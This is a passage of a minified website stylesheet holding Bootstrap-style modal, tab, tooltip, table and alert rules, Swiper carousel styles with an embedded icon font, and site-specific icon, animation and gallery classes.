#fff;border-radius:0;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:10040}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.7}.modal-header{align-items:flex-start;border-bottom:0 solid #fff;border-top-left-radius:0;border-top-right-radius:0;display:flex;justify-content:space-between;padding:1rem}.modal-header .close{margin:-1rem -1rem -1rem auto;padding:1rem}.modal-title{line-height:1;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem 1.5625rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:0;border-bottom-right-radius:0;border-top:0 solid #fff;display:flex;flex-wrap:wrap;justify-content:flex-end;padding:1rem 1.5625rem-0.25rem}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}@media only screen and (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:400px}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media only screen and (min-width:1044px){.modal-lg,.modal-xl{max-width:800px}}@media only screen and (min-width:1240px){.modal-xl{max-width:1140px}}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{display:block;padding:.625rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #aaa}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:transparent transparent #2b2a29}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:transparent;border-color:transparent transparent #2b2a29;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#e4002b;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active,.tooltip{display:block}.tooltip{word-wrap:break-word;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:.9375rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.tooltip.show{opacity:.9}.tooltip .arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:0}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:0}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:0}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:0}.tooltip-inner{background-color:#000;border-radius:0;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;position:relative;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.table{color:#212529;margin-bottom:1rem;width:100%}.table td,.table th{border-top:1px solid #dee2e6;padding:.75rem;vertical-align:top}.table thead th{border-bottom:2px solid #dee2e6;vertical-align:bottom}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075);color:#212529}.table-primary,.table-primary>td,.table-primary>th{background-color:#f7b8c4}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#f17a91}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#f4a1b1}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#b9e9d2}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#7cd6ab}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a6e3c6}.table-info,.table-info>td,.table-info>th{background-color:#c3dcf9}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#8fbdf4}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#accef7}.table-warning,.table-warning>td,.table-warning>th{background-color:#f3e3be}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#e9cc86}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#efdaa8}.table-danger,.table-danger>td,.table-danger>th{background-color:#f7b8c4}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#f17a91}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f4a1b1}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c4c3c3}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#919090}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b7b6b6}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{background-color:#343a40;border-color:#454d55;color:#fff}.table .thead-light th{background-color:#e9ecef;border-color:#dee2e6;color:#495057}.table-dark{background-color:#343a40;color:#fff}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075);color:#fff}@media only screen and (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-sm>.table-bordered{border:0}}@media only screen and (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-md>.table-bordered{border:0}}@media only screen and (max-width:1043.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-lg>.table-bordered{border:0}}@media only screen and (max-width:1239.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive>.table-bordered{border:0}.alert{border:1px solid transparent;border-radius:0;margin-bottom:1rem;padding:.75rem 1.25rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{color:inherit;padding:.75rem 1.25rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#faccd5;border-color:#f7b8c4;color:#770016}.alert-primary hr{border-top-color:#f4a1b1}.alert-primary .alert-link{color:#44000d}.alert-secondary{background-color:#e2e3e5;border-color:#d6d8db;color:#383d41}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{background-color:#cdefdf;border-color:#b9e9d2;color:#025c30}.alert-success hr{border-top-color:#a6e3c6}.alert-success .alert-link{color:#012a16}.alert-info{background-color:#d4e6fb;border-color:#c3dcf9;color:#154379}.alert-info hr{border-top-color:#accef7}.alert-info .alert-link{color:#0d2b4e}.alert-warning{background-color:#f6ebd0;border-color:#f3e3be;color:#6e510b}.alert-warning hr{border-top-color:#efdaa8}.alert-warning .alert-link{color:#402f06}.alert-danger{background-color:#faccd5;border-color:#f7b8c4;color:#770016}.alert-danger hr{border-top-color:#f4a1b1}.alert-danger .alert-link{color:#44000d}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#818182}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{background-color:#d5d4d4;border-color:#c4c3c3;color:#161615}.alert-dark hr{border-top-color:#b7b6b6}.alert-dark .alert-link{color:#000}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}body,html{height:100%}body{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:14px;font-weight:300;line-height:1.65;min-width:320px;overflow-x:hidden;position:relative}body.no-scroll{overflow:hidden}.theme-a{color:#fff}::-moz-placeholder{color:#aaa}::placeholder{color:#aaa}::-moz-selection{color:#1e90ff}::selection{color:#1e90ff}*,:after,:before{box-sizing:border-box}a:hover{color:#c51f28}h1{line-height:1.3}.img-responsive{display:block;height:auto;max-width:100%}.img-responsive.img-width,.img-responsive_wide{width:100%}.img-responsive_border{border:1px solid #dbdbdb}b,strong{font-weight:700}label{margin:0;padding:0}input,textarea{border:1px solid #666;font-size:15px;outline:none}input:focus:required:invalid,textarea:focus:required:invalid{border-color:red}input:required:valid,textarea:required:valid{border-color:green}.ul-a{list-style:none;margin:0;padding:0}.ul-a li{margin:0;padding:0 0 0 21px;position:relative}.ul-a li:before{background:currentColor;border-radius:50%;content:"";display:block;height:4px;left:8px;position:absolute;top:.65em;width:4px}.ul-b{list-style:none;margin:0;padding:0}.ul-b li{background:url(/images-static/icons/15-heart.svg) no-repeat 0 .1em;margin:0 0 7px;padding:0 0 0 32px}.validation-message{color:#e4002b;font-size:13px;line-height:1.3;margin-top:4px}.btn-style-reset,.button-style-reset{background:none;border:0;cursor:pointer;margin:0;overflow:visible;padding:0;width:auto}.btn-style-reset::-moz-focus-inner,.button-style-reset::-moz-focus-inner{border:0;margin:0;padding:0}.color-brand,.color-red{color:#e4002b}.color-default{color:#2b2a29}.font-weight-900{font-weight:700}.text-break-word{word-wrap:break-word}.text-center,.u-text-center{text-align:center}.u-margin-1,.u-margin-2{margin-bottom:60px}.u-margin-2{margin-top:60px}.hidden,.u-hidden{display:none}.disabled{mouse-pointer:none}@media only screen and (max-width:1043.98px){.u-hidden-md{display:none}}@media only screen and (max-width:767.98px){body.scroll-off-sm{overflow:hidden}.u-margin-1,.u-margin-2{margin-bottom:40px}.u-margin-2{margin-top:40px}.u-text-center-sm{text-align:center}.u-hidden-sm{display:none}}@keyframes rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes flare-1{0%{left:-100px;transform:skewX(-15deg)}20%{left:100%;transform:skewX(-15deg)}to{left:100%;transform:skewX(-15deg)}}@keyframes flare-2{0%{left:-100px;transform:skewX(-15deg)}20%{left:130%;transform:skewX(-15deg)}to{left:130%;transform:skewX(-15deg)}}@keyframes flare-3{0%{transform:translateX(-100%)}to{transform:translateX(100%)}}@keyframes flare-4-1{0%{left:-100px;transform:skewX(-15deg)}15%{left:100%;transform:skewX(-15deg)}30%{left:-100px;transform:skewX(-15deg)}45%{left:-100px;transform:skewX(-15deg)}to{left:-100px;transform:skewX(-15deg)}}@keyframes flare-4-2{0%{left:-100px;transform:skewX(-15deg)}15%{left:130%;transform:skewX(-15deg)}30%{left:-100px;transform:skewX(-15deg)}45%{left:-100px;transform:skewX(-15deg)}to{left:-100px;transform:skewX(-15deg)}}@keyframes snow-falling{0%{transform:translateY(-50%)}to{transform:translateY(0)}}@keyframes heartbeat{0%{transform:scale(1)}20%{transform:scale(1.2)}40%{transform:scale(1.4)}to{transform:scale(1)}}@keyframes width-filling{0%{width:0}to{width:100%}}@keyframes jump{0%{transform:scale(1)}to{transform:scale(1.05)}}.animation{opacity:0;transform:translateY(70px);transition:opacity 1.5s ease,transform 1.5s ease}.animation.animated{opacity:1;transform:translateY(0)}.animation_type-1{opacity:1;transform:none}.animation_type-1 .animation__element{opacity:0;transition:opacity 1.5s ease}.animation_type-1 .animation__element.animated{opacity:1}.animation_type-2{opacity:1;transform:none}.animation_type-2 .animation__element{opacity:0;transform:translateY(70px);transition:opacity 1.5s ease,transform 1.5s ease}.animation_type-2 .animation__element.animated{opacity:1;transform:translateY(0)}.icon-rounded{align-items:center;background:#f3f3f3;border-radius:50%;color:#2b2a29;display:inline-flex;flex-basis:26px;font-size:17px;height:26px;justify-content:center;line-height:1;min-width:26px;text-align:center}.icon-rounded:before{display:inline-block}.icon-rounded._darken{background:#2b2a29;color:#fff}.icon-rounded_left{margin-right:10px}.icon-rounded_lg{flex-basis:44px;font-size:20px;height:44px;min-width:44px}.icon-rounded._text_lg{font-size:30px}.icon-rounded_sm{flex-basis:20px;font-size:11px;height:20px;min-width:20px}.icon-rounded_size-1{font-size:16px}.icon-rounded_size-2{font-size:14px}.icon-rounded_color-white{background:#fff}.icon-rounded_color-grey{background:#f3f3f3}.icon-rounded_color-1{background:#cd7c1c;color:#fff}.icon-rounded_color-2{background:#6c61b4;color:#fff}.icon-rounded_color-3{background:#006eff;color:#fff}.icon-rounded .az-icon-bed-double{font-size:80%}.icon,.icon-svg{background:none;display:inline-block;line-height:1;position:relative;vertical-align:top}.icon-svg{fill:currentColor;stroke:currentColor;stroke-width:0;height:1em;width:1em}.icon_question{background:#f3f3f3;font-size:14px}.icon_info-a,.icon_question,.icon_question-a{border-radius:50%;height:20px;line-height:20px;text-align:center;width:20px}.icon_info-a,.icon_question-a{background:#a8a8a8;color:#fff;font-size:16px;font-weight:700}.icon_question-a:after,.icon_question-b:after{content:"?"}.icon_info-a:after,.icon_info-b:after{content:"i"}.icon_info-b,.icon_question-b{border:1px solid;border-radius:50%;font-size:11px;font-weight:700;height:15px;line-height:14px;text-align:center;width:15px}.icon_minus,.icon_plus{align-items:center;border:1px solid;border-radius:50%;color:#2b2a29;display:flex;font-size:26px;height:1em;justify-content:center;line-height:1;width:1em}.icon_minus:after,.icon_plus:after{content:"+";font-size:.9em;position:relative;top:-1px}.icon_minus:after{content:"-"}.icon_minus-a,.icon_plus-a{align-items:center;border:1px solid;border-radius:50%;color:#2b2a29;display:flex;height:25px;justify-content:center;width:25px}.icon_minus-a:after,.icon_minus-a:before,.icon_plus-a:after,.icon_plus-a:before{background:currentColor;content:"";display:block;height:13px;position:absolute;width:13px}.icon_plus-a:before{height:1px;left:5px;top:11px}.icon_plus-a:after{left:11px;top:5px;width:1px}.icon_minus-a:before{height:1px;left:5px;top:11px}.icon_minus-a:after{display:none}.icon_logo{background:url(/images/_src/logo-short_colors.svg) no-repeat 0 0/100% 100%;height:20px;width:20px}.owl-carousel .item{display:block}.owl-carousel [class*=swiper-button]{background:rgba(0,0,0,.7);border:0;color:#fff;margin-top:-40px;outline:none}@media only screen and (max-width:767.98px){.owl-carousel [class*=swiper-button]{margin-top:-50px}}.owl-carousel [class*=swiper-button]:after{font-size:30px}.owl-carousel [class*=swiper-button].disabled{cursor:auto;opacity:.35;pointer-events:none}.owl-carousel .owl-dots{display:flex;gap:0 16px;justify-content:center;margin:25px 0 0;min-width:100%;overflow:hidden;padding:1px 0;width:100%}.owl-carousel .owl-dots .owl-dot{background:#bfbfbf;border:none;cursor:pointer;display:block;flex-grow:0;height:3px;outline:none;padding:0;position:relative;width:24px}.owl-carousel .owl-dots .owl-dot:before{display:none}.owl-carousel .owl-dots .owl-dot.active{background:#000}.owl-nav.disabled{display:none}.owl-nav-button{align-items:center;background:#f3f3f3;border:0;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;font-size:48px;height:1em;justify-content:center;margin:-.5em 0 0;opacity:1;padding:0;position:absolute;top:50%;transition:all .2s ease;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:1em;z-index:2}.owl-nav-button:focus{outline:none}.owl-nav-button:hover{background:#dcdcdc;color:#2b2a29}.owl-nav-button.disabled{display:none}.owl-nav-button__icon{display:block;font-size:14px}.owl-nav-button_prev{left:0}.owl-nav-button_prev .owl-nav-button__icon{transform:scaleX(-1)}.owl-nav-button_next{right:0}.owl-nav-button-a{align-items:center;background:#fff;border:1px solid;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;height:40px;justify-content:center;margin-top:-20px;outline:none;padding:0;position:absolute;top:50%;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:40px}.owl-nav-button-a:after{display:none}.owl-nav-button-a__icon{height:18px;width:18px}.owl-nav-button-a_prev{left:10px}.owl-nav-button-a_prev .owl-nav-button-a__icon{transform:scaleX(-1)}.owl-nav-button-a_next{right:10px}.owl-nav-button-a:hover{opacity:.8}.owl-nav-button-a:focus{outline:none}.owl-nav-button-a.disabled,.owl-nav-button-a.swiper-button-disabled{border:1px solid;color:#2b2a29;cursor:default!important;display:flex;opacity:.3}.owl-nav-button-a.swiper-button-lock{display:none}@media only screen and (max-width:767.98px){.owl-carousel .owl-dots{margin-top:25px}}.gallery{overflow:hidden;position:relative}.gallery .wrap__header{width:100%}.gallery .header{color:#2b2a29;display:block;font-size:60px;font-weight:300;line-height:1.2;padding:0 0 15px}.gallery .header,.gallery .header h2{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif}.gallery .header h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.gallery__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);display:block;height:100%;top:0}.gallery__lupe,.gallery__overlay{left:0;opacity:0;position:absolute;transition:opacity .3s ease;width:100%}.gallery__lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;margin-top:-25px;padding:0;top:50%}.gallery__lupe-icon{font-size:16px;margin-bottom:8px}.gallery__item{position:relative}.gallery__item:hover .gallery__lupe,.gallery__item:hover 